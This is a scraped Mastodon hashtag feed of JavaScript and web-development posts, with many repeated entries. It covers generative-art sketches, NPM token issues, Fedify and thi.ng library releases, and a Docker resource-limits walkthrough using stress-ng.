#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2768530
@toxi@mastodon.thi.ng
An update: After several failed publish attempts, more searching, (re)reading and experimenting for the past 4 hours, I've now figured out a solution using #NPM granular access tokens... But to summarize & document the issues, in case someone else encounters the same pain points:
1) There seems to be a new incompatibility between the NPM auth changes and running `yarn npm publish --access public`. After working successfully for the past 8 years, that command now gives me 404, even after re-authenticating. It just doesn't seem to pick up the auth token configured in `$HOME/.npmrc`. As result I've now switched all my publish commands to just be `npm publish --access public`. That seems to work!
2) The wording about the 50 package limit on the NPM auth token docs is very confusing: "Each token can access up to 50 organizations, and up to either 50 packages, 50 scopes, or a combination of 50 packages and scopes." As written, this reads like these limits are omnipresent for each token, but in fact one can also create tokens which can access ALL packages under your control. The 50 limit only seems to apply when creating token which is only allowed a subset...
Summa summarum, it is #ThingUmbrella #ReleaseFriday after all (updates to https://thi.ng/geom, bug fixes for https://thi.ng/args) and I can now proceed to enjoy the start of the Glühwein season on this cold Friday night... 🎉
@zkat@toot.cat
How does the semantic html community feel about using the <details> element to “expand” into a form submission confirmation, when submitting “dangerous” operations, instead of a <dialog>? Notably, the thing I’m working on is currently fully JS-optional so far, and I would like to keep it that way.
EDIT: Oh it looks like <button> has command and commandfor, which can open a <dialog> now.
EDIT2: oops, but it's not baseline yet, and won't be for a while. It just released in preview for Safari and Firefox. ~sigh~
@eikun_0903@fedibird.com
dailycoding - 20251024 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2765633
@eikun_0903@fedibird.com
dailycoding - 20251024 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2765633
@kubikpixel@chaos.social
»Math.random() is not so random — The Illusion of Randomness in JavaScript:
Don’t Trust Math.random() - Uncovering the Hidden Predictability of Random Numbers.«
In some applications random numbers are very useful but not unique and therefore you should consider where to use it. In this regard, there are for example, UUID v4 or Nano ID and the same.
🧑💻 https://vinitshahdeo.substack.com/p/mathrandom-is-not-so-random-the-illusion
#javascript #random #illusion #coding #js #code #nanoid #notunique #unique #dev #webdev #math #donttrust #uuid #uuidv4
@mariusor@metalhead.club
Well, it looks like the drag and drop Web API is f*ed up beyond any recognition, and can't be reliably used for cross browser stuff[*].
[*] Where you need the position of the mouse pointer!
@korbs@social.sudovanilla.org · Reply to Korbs's post
Zalvena, originally a fork of Aptabase, has been completely rewritten on Deno for it's backend, and Astro for it's frontend.
It's now a dedicated project for MinPluto, built for event tracking meant for the Zorn video player project.
The project is now part of the MinPluto organization.
@fedify@hollo.social
Fedify is an #ActivityPub server framework in #TypeScript & #JavaScript. It aims to eliminate the complexity and redundant boilerplate code when building a federated server app, so that you can focus on your business logic and user experience.
The key features it provides currently are:
If you're curious, take a look at the #Fedify website! There's comprehensive docs, a demo, a tutorial, example code, and more:
@korbs@social.sudovanilla.org · Reply to Korbs's post
Zalvena, originally a fork of Aptabase, has been completely rewritten on Deno for it's backend, and Astro for it's frontend.
It's now a dedicated project for MinPluto, built for event tracking meant for the Zorn video player project.
The project is now part of the MinPluto organization.
@toxi@mastodon.thi.ng
Published another couple of new versions of https://thi.ng/genart-api, mainly involving updates to the Layer (layer.com) platform adapter, adding config options and minor quality of life improvements (e.g. handling of private [aka artist-only] params)
I also updated the readme, clarifying the current versioning scheme: For ease of use and to avoid guess work about compatibility, currently all packages in this repo are published using a shared version identifier. With the release of v1.0.0, this will switch to independent semantic versioning, with support package versions aligned to the major versions of the main API.
After over a year of development, dogfooding it and using it successfully without any friction for already a dozen art pieces/projects, I'd actually consider the main API to be pretty much v1.0.0 already (even though it's current v0.33.0). So the switch will happen soon!
If you've have any issues or feature requests, please file them via the issue tracker (or write back here to discuss)! Thanks! :)
#GenArtAPI #GenerativeArt #ProceduralArt #AlgorithmicArt #OpenSource #TypeScript #JavaScript
@snugug@mas.to
For those who wanted to see the code behind my CSS-only magical sticky auto-expanding sidebar nav in action, I've put together a little CodePen for you! I've narrowed down the relevant code to just what's needed to get this to work, with some very minimal JavaScript to improve the accessibility of it! I've even left you a little challenge in there for you, let me see how you accomplish it!
#css #html #javascript #webdev #a11y
https://codepen.io/Snugug/pen/VYezVKr
https://mas.to/@snugug/115259058092836805
@fedify@hollo.social
Exciting news for #Fedify developers! We've just landed a major milestone for Fedify 2.0—the #CLI now runs natively on #Node.js and #Bun, not just #Deno (#456). If you install @fedify/cli@2.0.0-dev.1761 from npm, you'll get actual JavaScript that executes directly in your runtime, no more pre-compiled binaries from deno compile. This is part of our broader transition to Optique, a new cross-runtime CLI framework we've developed specifically for Fedify's needs (#374).
This change means a more natural development experience regardless of your #JavaScript runtime preference. Node.js developers can now run the CLI tools directly through their familiar ecosystem, and the same goes for Bun users. While Fedify 2.0 isn't released yet, we're excited to share this progress with the community—feel free to try out the dev version and let us know how it works for you!
@eikun_0903@fedibird.com
dailycoding - 20251011 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2752012
@eikun_0903@fedibird.com
dailycoding - 20251011 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2752012
@kubikpixel@chaos.social
»HTML’s Best Kept Secret — The <output> Tag:
Every developer knows <input>. It’s the workhorse of the web. But <output>? Most have never touched it. Some don’t even know it exists. […]«
— by @denodell
You never stop learning and you can't know everything about as a WebDev. Nice to see how you can use the HTML interface actiev.
🧑💻 https://denodell.com/blog/html-best-kept-secret-output-tag
#html #javascript #output #webdev #web #input #htmlform #form #interactive
@SocketSecurity@fosstodon.org
🚀 Socket now integrates with Bun 1.3’s new Security Scanner API! @bunjavascript users can now protect their projects from malicious packages, typosquatting, & other supply chain attacks. Great to see Bun moving so quickly to protect developers at the package manager level with this new API!
https://socket.dev/blog/socket-integrates-with-bun-1-3-security-scanner-api #NodeJS #JavaScript
@SocketSecurity@fosstodon.org
🚀 Socket now integrates with Bun 1.3’s new Security Scanner API! @bunjavascript users can now protect their projects from malicious packages, typosquatting, & other supply chain attacks. Great to see Bun moving so quickly to protect developers at the package manager level with this new API!
https://socket.dev/blog/socket-integrates-with-bun-1-3-security-scanner-api #NodeJS #JavaScript
@zkat@toot.cat
lmao now legitimate security emails from NPM are considered phishing. What a shitshow.
@puresick@social.hnnng.space
Hey Fediverse 👋
I am currently looking for a new #remote #job and maybe #FediHire can help me with that.
I am a #Frontend #Web #Developer based in Germany (CET) with over 10 years of experience creating complex web applications, websites and design systems in interdisciplinary teams.
My main expertise evolves around semantic #HTML, #CSS, #JavaScript, (including #TypeScript and #ReactJS) and #Accessibility.
You find some more infos here: https://hnnng.space/career/
Boosts are appreciated ❤️
@puresick@social.hnnng.space
Hey Fediverse 👋
I am currently looking for a new #remote #job and maybe #FediHire can help me with that.
I am a #Frontend #Web #Developer based in Germany (CET) with over 10 years of experience creating complex web applications, websites and design systems in interdisciplinary teams.
My main expertise evolves around semantic #HTML, #CSS, #JavaScript, (including #TypeScript and #ReactJS) and #Accessibility.
You find some more infos here: https://hnnng.space/career/
Boosts are appreciated ❤️
@puresick@social.hnnng.space
Hey Fediverse 👋
I am currently looking for a new #remote #job and maybe #FediHire can help me with that.
I am a #Frontend #Web #Developer based in Germany (CET) with over 10 years of experience creating complex web applications, websites and design systems in interdisciplinary teams.
My main expertise evolves around semantic #HTML, #CSS, #JavaScript, (including #TypeScript and #ReactJS) and #Accessibility.
You find some more infos here: https://hnnng.space/career/
Boosts are appreciated ❤️
@fedify@hollo.social
Exciting news for #Fedify developers! We've just landed a major milestone for Fedify 2.0—the #CLI now runs natively on #Node.js and #Bun, not just #Deno (#456). If you install @fedify/cli@2.0.0-dev.1761 from npm, you'll get actual JavaScript that executes directly in your runtime, no more pre-compiled binaries from deno compile. This is part of our broader transition to Optique, a new cross-runtime CLI framework we've developed specifically for Fedify's needs (#374).
This change means a more natural development experience regardless of your #JavaScript runtime preference. Node.js developers can now run the CLI tools directly through their familiar ecosystem, and the same goes for Bun users. While Fedify 2.0 isn't released yet, we're excited to share this progress with the community—feel free to try out the dev version and let us know how it works for you!
@toxi@mastodon.thi.ng
Just pushed a new version of https://thi.ng/genart-api (v0.31.0) with these updates:
- (Art) platform adapters can now have an optional `.configure({...})` method to customize platform-specific behaviors. To ensure future portability of your artwork (between different art platforms), calls to this method should be done from outside the artwork, i.e. via an additional `<script>` in the HTML wrapper.
- Of the provided platform adapters, so far only the Layer adapter supports any options, but I'm also working on a new one for my website which will require other options and there are more use cases for which this will come in handy without adding any complexity to the overall system...
- Updated param change handling in the Layer platform adapter, which now supports auto-reload for params whose update behavior has been set to `reload`. More info here: https://docs.thi.ng/genart-api/adapter-layer/#parameter-update-behavior
#GenArtAPI #GenerativeArt #ProceduralArt #AlgorithmicArt #OpenSource #TypeScript #JavaScript
@fedify@hollo.social
Exciting news for #Fedify developers! We've just landed a major milestone for Fedify 2.0—the #CLI now runs natively on #Node.js and #Bun, not just #Deno (#456). If you install @fedify/cli@2.0.0-dev.1761 from npm, you'll get actual JavaScript that executes directly in your runtime, no more pre-compiled binaries from deno compile. This is part of our broader transition to Optique, a new cross-runtime CLI framework we've developed specifically for Fedify's needs (#374).
This change means a more natural development experience regardless of your #JavaScript runtime preference. Node.js developers can now run the CLI tools directly through their familiar ecosystem, and the same goes for Bun users. While Fedify 2.0 isn't released yet, we're excited to share this progress with the community—feel free to try out the dev version and let us know how it works for you!
@fedify@hollo.social
Exciting news for #Fedify developers! We've just landed a major milestone for Fedify 2.0—the #CLI now runs natively on #Node.js and #Bun, not just #Deno (#456). If you install @fedify/cli@2.0.0-dev.1761 from npm, you'll get actual JavaScript that executes directly in your runtime, no more pre-compiled binaries from deno compile. This is part of our broader transition to Optique, a new cross-runtime CLI framework we've developed specifically for Fedify's needs (#374).
This change means a more natural development experience regardless of your #JavaScript runtime preference. Node.js developers can now run the CLI tools directly through their familiar ecosystem, and the same goes for Bun users. While Fedify 2.0 isn't released yet, we're excited to share this progress with the community—feel free to try out the dev version and let us know how it works for you!
@fedify@hollo.social
Exciting news for #Fedify developers! We've just landed a major milestone for Fedify 2.0—the #CLI now runs natively on #Node.js and #Bun, not just #Deno (#456). If you install @fedify/cli@2.0.0-dev.1761 from npm, you'll get actual JavaScript that executes directly in your runtime, no more pre-compiled binaries from deno compile. This is part of our broader transition to Optique, a new cross-runtime CLI framework we've developed specifically for Fedify's needs (#374).
This change means a more natural development experience regardless of your #JavaScript runtime preference. Node.js developers can now run the CLI tools directly through their familiar ecosystem, and the same goes for Bun users. While Fedify 2.0 isn't released yet, we're excited to share this progress with the community—feel free to try out the dev version and let us know how it works for you!
@fedify@hollo.social
Exciting news for #Fedify developers! We've just landed a major milestone for Fedify 2.0—the #CLI now runs natively on #Node.js and #Bun, not just #Deno (#456). If you install @fedify/cli@2.0.0-dev.1761 from npm, you'll get actual JavaScript that executes directly in your runtime, no more pre-compiled binaries from deno compile. This is part of our broader transition to Optique, a new cross-runtime CLI framework we've developed specifically for Fedify's needs (#374).
This change means a more natural development experience regardless of your #JavaScript runtime preference. Node.js developers can now run the CLI tools directly through their familiar ecosystem, and the same goes for Bun users. While Fedify 2.0 isn't released yet, we're excited to share this progress with the community—feel free to try out the dev version and let us know how it works for you!
@fedify@hollo.social
Exciting news for #Fedify developers! We've just landed a major milestone for Fedify 2.0—the #CLI now runs natively on #Node.js and #Bun, not just #Deno (#456). If you install @fedify/cli@2.0.0-dev.1761 from npm, you'll get actual JavaScript that executes directly in your runtime, no more pre-compiled binaries from deno compile. This is part of our broader transition to Optique, a new cross-runtime CLI framework we've developed specifically for Fedify's needs (#374).
This change means a more natural development experience regardless of your #JavaScript runtime preference. Node.js developers can now run the CLI tools directly through their familiar ecosystem, and the same goes for Bun users. While Fedify 2.0 isn't released yet, we're excited to share this progress with the community—feel free to try out the dev version and let us know how it works for you!
@fedify@hollo.social
Exciting news for #Fedify developers! We've just landed a major milestone for Fedify 2.0—the #CLI now runs natively on #Node.js and #Bun, not just #Deno (#456). If you install @fedify/cli@2.0.0-dev.1761 from npm, you'll get actual JavaScript that executes directly in your runtime, no more pre-compiled binaries from deno compile. This is part of our broader transition to Optique, a new cross-runtime CLI framework we've developed specifically for Fedify's needs (#374).
This change means a more natural development experience regardless of your #JavaScript runtime preference. Node.js developers can now run the CLI tools directly through their familiar ecosystem, and the same goes for Bun users. While Fedify 2.0 isn't released yet, we're excited to share this progress with the community—feel free to try out the dev version and let us know how it works for you!
@fedify@hollo.social
Exciting news for #Fedify developers! We've just landed a major milestone for Fedify 2.0—the #CLI now runs natively on #Node.js and #Bun, not just #Deno (#456). If you install @fedify/cli@2.0.0-dev.1761 from npm, you'll get actual JavaScript that executes directly in your runtime, no more pre-compiled binaries from deno compile. This is part of our broader transition to Optique, a new cross-runtime CLI framework we've developed specifically for Fedify's needs (#374).
This change means a more natural development experience regardless of your #JavaScript runtime preference. Node.js developers can now run the CLI tools directly through their familiar ecosystem, and the same goes for Bun users. While Fedify 2.0 isn't released yet, we're excited to share this progress with the community—feel free to try out the dev version and let us know how it works for you!
@fedify@hollo.social
Exciting news for #Fedify developers! We've just landed a major milestone for Fedify 2.0—the #CLI now runs natively on #Node.js and #Bun, not just #Deno (#456). If you install @fedify/cli@2.0.0-dev.1761 from npm, you'll get actual JavaScript that executes directly in your runtime, no more pre-compiled binaries from deno compile. This is part of our broader transition to Optique, a new cross-runtime CLI framework we've developed specifically for Fedify's needs (#374).
This change means a more natural development experience regardless of your #JavaScript runtime preference. Node.js developers can now run the CLI tools directly through their familiar ecosystem, and the same goes for Bun users. While Fedify 2.0 isn't released yet, we're excited to share this progress with the community—feel free to try out the dev version and let us know how it works for you!
@fedify@hollo.social
Exciting news for #Fedify developers! We've just landed a major milestone for Fedify 2.0—the #CLI now runs natively on #Node.js and #Bun, not just #Deno (#456). If you install @fedify/cli@2.0.0-dev.1761 from npm, you'll get actual JavaScript that executes directly in your runtime, no more pre-compiled binaries from deno compile. This is part of our broader transition to Optique, a new cross-runtime CLI framework we've developed specifically for Fedify's needs (#374).
This change means a more natural development experience regardless of your #JavaScript runtime preference. Node.js developers can now run the CLI tools directly through their familiar ecosystem, and the same goes for Bun users. While Fedify 2.0 isn't released yet, we're excited to share this progress with the community—feel free to try out the dev version and let us know how it works for you!
@fedify@hollo.social
Exciting news for #Fedify developers! We've just landed a major milestone for Fedify 2.0—the #CLI now runs natively on #Node.js and #Bun, not just #Deno (#456). If you install @fedify/cli@2.0.0-dev.1761 from npm, you'll get actual JavaScript that executes directly in your runtime, no more pre-compiled binaries from deno compile. This is part of our broader transition to Optique, a new cross-runtime CLI framework we've developed specifically for Fedify's needs (#374).
This change means a more natural development experience regardless of your #JavaScript runtime preference. Node.js developers can now run the CLI tools directly through their familiar ecosystem, and the same goes for Bun users. While Fedify 2.0 isn't released yet, we're excited to share this progress with the community—feel free to try out the dev version and let us know how it works for you!
@fedify@hollo.social
Exciting news for #Fedify developers! We've just landed a major milestone for Fedify 2.0—the #CLI now runs natively on #Node.js and #Bun, not just #Deno (#456). If you install @fedify/cli@2.0.0-dev.1761 from npm, you'll get actual JavaScript that executes directly in your runtime, no more pre-compiled binaries from deno compile. This is part of our broader transition to Optique, a new cross-runtime CLI framework we've developed specifically for Fedify's needs (#374).
This change means a more natural development experience regardless of your #JavaScript runtime preference. Node.js developers can now run the CLI tools directly through their familiar ecosystem, and the same goes for Bun users. While Fedify 2.0 isn't released yet, we're excited to share this progress with the community—feel free to try out the dev version and let us know how it works for you!
@eikun_0903@fedibird.com
dailycoding - 20251007 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2747189
@eikun_0903@fedibird.com
dailycoding - 20251007 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2747189
@h4ckernews@mastodon.social
Using Deno as my game engine
https://explodi.tubatuba.net/2025/09/26/using-deno-as-my-game-engine
#HackerNews #Deno #Game #Engine #Indie #Development #JavaScript #Web #Development
@h4ckernews@mastodon.social
Using Deno as my game engine
https://explodi.tubatuba.net/2025/09/26/using-deno-as-my-game-engine
#HackerNews #Deno #Game #Engine #Indie #Development #JavaScript #Web #Development
@fpsvogel@ruby.social
UnsuckJS is a handy list of JS libraries that make writing JS a better experience (even if by reducing the need for JS).
It's the closest thing to a complete list that I've seen, if you include open PRs.
Today I opened a PR with no less than 17 entries 😄
@eikun_0903@fedibird.com
dailycoding - 20251005 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2745462
@eniko@mastodon.gamedev.place
okay i've polished up my FediTag javascript which embeds a feed of Mastodon posts from one account using a particular hashtag on a website or page. you can find it on github https://github.com/Enichan/feditag
#FediDev #Mastodon #OpenSource #JavaScript #WebDevelopment #GitHub
@eniko@mastodon.gamedev.place
okay i've polished up my FediTag javascript which embeds a feed of Mastodon posts from one account using a particular hashtag on a website or page. you can find it on github https://github.com/Enichan/feditag
#FediDev #Mastodon #OpenSource #JavaScript #WebDevelopment #GitHub
@eikun_0903@fedibird.com
dailycoding - 20251005 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2745462
@lobsters@mastodon.social
Optique 0.6.0: Shell completion support for type-safe CLI parsers https://lobste.rs/s/rnekre #javascript #release
https://hackers.pub/@hongminhee/2025/optique-060
@lobsters@mastodon.social
Optique 0.6.0: Shell completion support for type-safe CLI parsers https://lobste.rs/s/rnekre #javascript #release
https://hackers.pub/@hongminhee/2025/optique-060
@lobsters@mastodon.social
Optique 0.6.0: Shell completion support for type-safe CLI parsers https://lobste.rs/s/rnekre #javascript #release
https://hackers.pub/@hongminhee/2025/optique-060
@kkarhan@infosec.space · Reply to Dumb Password Rules's post
@dumbpasswordrules this should be illegal and is yet another reason why I disable #JavaScript!
@kkarhan@infosec.space · Reply to Dumb Password Rules's post
@dumbpasswordrules this should be illegal and is yet another reason why I disable #JavaScript!
@cap_ybarra@mastodon.social
re intro time
i am an ancient programmer who has read some books and may read more. i love learning and a great story.
hopeless progressive-ish believer in the potential for humankind despite all of the current evidence to the contrary
i love: #cats, #fsharp, #javascript, #functional programming, #ps5 , tactical #rpgs
@eikun_0903@fedibird.com
dailycoding - 20251004 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2745013
@eikun_0903@fedibird.com
dailycoding - 20251004 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2745013
@lobsters@mastodon.social
Optique 0.6.0: Shell completion support for type-safe CLI parsers https://lobste.rs/s/rnekre #javascript #release
https://hackers.pub/@hongminhee/2025/optique-060
@korbs@social.sudovanilla.org
Been a four months since I worked on Zorn, a video player for Astro. Buttons and menus in v0.7, which isn't even published yet, already need to be rewritten, and thought out again.
Along with that, I need to also focus on making the player rely on JavaScript less during the development of v0.7.
The fallback to native player function is working quite well still, which I'm happy about. (Video Below)
@toxi@mastodon.thi.ng
Just pushed an update for https://thi.ng/genart-api (v0.29.0) which now supports dynamic switching of time providers. This is useful for situations where you want to switch from realtime animation to offline-based timing, e.g. to export high-resolution image sequences and give the browser time to grab & encode each frame and reduce related memory pressure...
For example, your animation loop can now have something like this below to switch time providers based on a certain start frame for recording:
```
$genart.setUpdate((time, frame) => {
if (frame === 1000) {
// switch to non-realtime animation:
// wait 250ms between frames w/ 60 fps reference frame rate
// start frame for new time provider is current frame + 1
$genart.setTimeProvider(
$genart.time.offline(250, 60, frame + 1)
);
}
// actual animation logic
// ...
return true;
});
```
#GenArtAPI #GenerativeArt #ProceduralArt #AlgorithmicArt #OpenSource #JavaScript #typescript
@sir_pepe@mastodon.social
The quick and dirty #PWA that serves as my timer app for talks is 260 LOC JS (excluding the auto-generated service worker). This is simultaneously not much and quite a lot. But it would be SO MUCH MORE without the Temporal and Intl APIs! Truly game-changing additions to #JavaScript!
@sir_pepe@mastodon.social
The quick and dirty #PWA that serves as my timer app for talks is 260 LOC JS (excluding the auto-generated service worker). This is simultaneously not much and quite a lot. But it would be SO MUCH MORE without the Temporal and Intl APIs! Truly game-changing additions to #JavaScript!
@iamwaseem@mastodon.social
It's been some weeks with npm exploits. But there is a fix, Deno's limited permissions can help here.
https://deno.com/blog/deno-protects-npm-exploits
@iamwaseem@mastodon.social
It's been some weeks with npm exploits. But there is a fix, Deno's limited permissions can help here.
https://deno.com/blog/deno-protects-npm-exploits
@iamwaseem@mastodon.social
It's been some weeks with npm exploits. But there is a fix, Deno's limited permissions can help here.
https://deno.com/blog/deno-protects-npm-exploits
@eikun_0903@fedibird.com
dailycoding - 20250930 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2739338
@eikun_0903@fedibird.com
dailycoding - 20250930 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2739338
@Jeremiah@alpaca.gold
The State of JS 2025 survey is now open.
@ecmascript_news@mastodon.online
`temporal_rs` library powers JavaScript’s Temporal API in the engines V8, Boa and Kiesel
@boa_engine
https://boajs.dev/blog/2025/09/24/temporal-release
@ecmascript_news@mastodon.online
`temporal_rs` library powers JavaScript’s Temporal API in the engines V8, Boa and Kiesel
@boa_engine
https://boajs.dev/blog/2025/09/24/temporal-release
@eikun_0903@fedibird.com
dailycoding - 20250927 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2737069
@eikun_0903@fedibird.com
dailycoding - 20250927 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2737069
@Rhababerbarbar@tux.social
How broken do you want your 3rd party #Javascript riddled website to be?
#Patreon: Yes
(Every new subscription will send you damn emails, there is no global toggle, not even for a single subscription, and then the buttons dont work?)
@toxi@mastodon.thi.ng
#ReleaseFriday — New version 3.1.0 of the recently talked about https://thi.ng/args package, a declarative & functional CLI argument parser & app framework. I updated the arg specifications to be fully self-describing & serializable (with minor exceptions), and streamlined the API for factory functions to define the specs.
Why is this useful? For example, now I can (already have!) implemented a CLI as separate short-lived client/process which only acts as RPC frontend/proxy for the actual CLI commands defined & executed in a long running app server, which is heavily based on a plugin architecture. Each plugin can contribute any number of CLI commands, each with its own set of args/options... When the CLI client app is launched, it first retrieves a list of these registered commands and all their options from the server, then uses the https://thi.ng/args CLI framework to select the right command, validate its options or display formatted usage info. If all is ok, the command is then triggered via an HTTP request to the app server, executes there and the command's log messages are send back as response...
#ThingUmbrella #CLI #RPC #TypeScript #JavaScript #OpenSource #SoftwareArchitecture

@marquisdegeek@ohai.social
ICYMI, Here's me showing off some #graphics, from my 20 years in #JavaScript #development: Mapping images onto the inside of a sphere, as part of my #VR
experiments. https://www.marquisdegeek.com/vrphotowall/index.html?do=sphere #sgx
#sfx
@toxi@mastodon.thi.ng
Finally got around documenting a little more the small CLI app "framework" I've been using for almost a dozen projects now (incl. several work projects). The package in question is now already 3 years old (https://thi.ng/args), but I've only just managed now to add a basic, commented usage example for this `cliApp()` feature to the readme:
Defining a multi-command CLI app (incl. two sub-commands):
https://github.com/thi-ng/umbrella/blob/develop/packages/args/README.md#declarative-multi-command-cli-application
Also part of this: I've refactored a few other projects to simplify their CLI handling using this `cliApp()` wrapper (project links are in the above readme, in case you'd like to see more advanced/realworld uses...) One of the (non-public) work projects ended up consisting of up to a dozen sub-commands and I found this declarative and modular setup to be very, very helpful (and elegant)...
@unknown8bit@mastodon.social
now that my Big Project™ for the year has shipped and is wrapping up, i will be enjoying some relative down time at work, in which i’d like to spend time topping up my waning modern web dev knowledge.
💡i am looking for recommendations on good online courses to bridge my knowledge gap in latest (not trendiest) CSS and JS practices. i have a few already queued up, but this will help me prioritize.
boosts are most welcome. thank you in advance! #webDev #CSS #javascript
@heisedeveloper@social.heise.de
Wasm 3 bringt 64-Bit-Adressraum und Garbage Collection
Der W3C-Standard WebAssembly (Wasm) erhält mit Version 3 ein umfangreiches Update mit weitreichenden Änderungen.
@heisedeveloper@social.heise.de
Wasm 3 bringt 64-Bit-Adressraum und Garbage Collection
Der W3C-Standard WebAssembly (Wasm) erhält mit Version 3 ein umfangreiches Update mit weitreichenden Änderungen.
@eikun_0903@fedibird.com
dailycoding - 20250923 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2731855
@reynardsec@infosec.exchange
A grumpy ItSec guy walks through the office when he overhears an exchange of words.
devops0: Two containers went rogue last night and starved the whole host.
devops1: What are we supposed to do?
ItSec (walking by): Set limits. It's not rocket science. Docker exposes cgroup controls for CPU, memory, I/O and PIDs. Use them.
The point is: availability is part of security too. Linux control groups allow you to cap, isolate and observe resource usage, which is exactly how Docker enforces container limits for CPU, memory, block I/O and process counts [1]. Let's make it tangible with a small lab. We'll spin a container, install stress-ng, and watch limits in action.
# On the Docker host
docker run -itd --name ubuntu-limits ubuntu:22.04
docker exec -it ubuntu-limits bash
# Inside the container
apt update && apt install -y stress-ng
stress-ng --version
Check how many cores you see, then drive them.
# Inside the container
nproc
# For my host nproc returns 4
stress-ng --cpu 4 --cpu-load 100 --timeout 30s
In another terminal, watch usage from the host.
docker stats
Now clamp CPU for the running container and see the throttle take effect.
docker update ubuntu-limits --cpus=1
docker stats
The --cpus flag is a wrapper over the Linux CFS period/quota; --cpus=1 caps the container at roughly one core worth of time on a multi‑core host.
Memory limits are similar. First tighten RAM and swap, then try to over‑allocate in the container.
# On the host
docker update ubuntu-limits --memory=128m --memory-swap=256m
docker stats
# Inside the container: stays under the cap
stress-ng --vm 1 --vm-bytes 100M --timeout 30s --vm-keep
# Inside the container: tries to exceed; you may see reclaim/pressure instead of success
stress-ng --vm 1 --vm-bytes 300M --timeout 30s --vm-keep
A few memory details matter. --memory is the hard ceiling; --memory-swap controls total RAM+swap available. Setting swap equal to memory disables swap for that container; leaving it unset often allows swap equal to the memory limit; setting -1 allows unlimited swap up to what the host provides.
docker run -it --rm \
--name demo \
--cpus=1 \
--memory=256m \
--memory-swap=256m \
--pids-limit=25 \
ubuntu:22.04 bash
For plain docker compose (non‑Swarm), set service‑level attributes. The Compose Services reference explicitly supports cpus, mem_limit, memswap_limit and pids_limit on services [2].
services:
api:
image: ubuntu:22.04
command: ["sleep","infinity"]
cpus: "1" # 50% of one CPU equivalent
mem_limit: "256m" # hard RAM limit
memswap_limit: "256m" # RAM+swap; equal to mem_limit disables swap
pids_limit: 50 # max processes inside the container
[1] https://docs.docker.com/engine/containers/resource_constraints/
[2] https://docs.docker.com/reference/compose-file/services/
For more grumpy stories visit:
1) https://infosec.exchange/@reynardsec/115093791930794699
2) https://infosec.exchange/@reynardsec/115048607028444198
3) https://infosec.exchange/@reynardsec/115014440095793678
4) https://infosec.exchange/@reynardsec/114912792051851956
5) https://infosec.exchange/@reynardsec/115133293060285123
6) https://infosec.exchange/@reynardsec/115178689445065785
#appsec #devops #programming #webdev #docker #containers #cybersecurity #infosec #cloud #sysadmin #sysops #java #php #javascript #node
@reynardsec@infosec.exchange
A grumpy ItSec guy walks through the office when he overhears an exchange of words.
devops0: Two containers went rogue last night and starved the whole host.
devops1: What are we supposed to do?
ItSec (walking by): Set limits. It's not rocket science. Docker exposes cgroup controls for CPU, memory, I/O and PIDs. Use them.
The point is: availability is part of security too. Linux control groups allow you to cap, isolate and observe resource usage, which is exactly how Docker enforces container limits for CPU, memory, block I/O and process counts [1]. Let's make it tangible with a small lab. We'll spin a container, install stress-ng, and watch limits in action.
# On the Docker host
docker run -itd --name ubuntu-limits ubuntu:22.04
docker exec -it ubuntu-limits bash
# Inside the container
apt update && apt install -y stress-ng
stress-ng --version
Check how many cores you see, then drive them.
# Inside the container
nproc
# For my host nproc returns 4
stress-ng --cpu 4 --cpu-load 100 --timeout 30s
In another terminal, watch usage from the host.
docker stats
Now clamp CPU for the running container and see the throttle take effect.
docker update ubuntu-limits --cpus=1
docker stats
The --cpus flag is a wrapper over the Linux CFS period/quota; --cpus=1 caps the container at roughly one core worth of time on a multi‑core host.
Memory limits are similar. First tighten RAM and swap, then try to over‑allocate in the container.
# On the host
docker update ubuntu-limits --memory=128m --memory-swap=256m
docker stats
# Inside the container: stays under the cap
stress-ng --vm 1 --vm-bytes 100M --timeout 30s --vm-keep
# Inside the container: tries to exceed; you may see reclaim/pressure instead of success
stress-ng --vm 1 --vm-bytes 300M --timeout 30s --vm-keep
A few memory details matter. --memory is the hard ceiling; --memory-swap controls total RAM+swap available. Setting swap equal to memory disables swap for that container; leaving it unset often allows swap equal to the memory limit; setting -1 allows unlimited swap up to what the host provides.
docker run -it --rm \
--name demo \
--cpus=1 \
--memory=256m \
--memory-swap=256m \
--pids-limit=25 \
ubuntu:22.04 bash
For plain docker compose (non‑Swarm), set service‑level attributes. The Compose Services reference explicitly supports cpus, mem_limit, memswap_limit and pids_limit on services [2].
services:
api:
image: ubuntu:22.04
command: ["sleep","infinity"]
cpus: "1" # 50% of one CPU equivalent
mem_limit: "256m" # hard RAM limit
memswap_limit: "256m" # RAM+swap; equal to mem_limit disables swap
pids_limit: 50 # max processes inside the container
[1] https://docs.docker.com/engine/containers/resource_constraints/
[2] https://docs.docker.com/reference/compose-file/services/
For more grumpy stories visit:
1) https://infosec.exchange/@reynardsec/115093791930794699
2) https://infosec.exchange/@reynardsec/115048607028444198
3) https://infosec.exchange/@reynardsec/115014440095793678
4) https://infosec.exchange/@reynardsec/114912792051851956
5) https://infosec.exchange/@reynardsec/115133293060285123
6) https://infosec.exchange/@reynardsec/115178689445065785
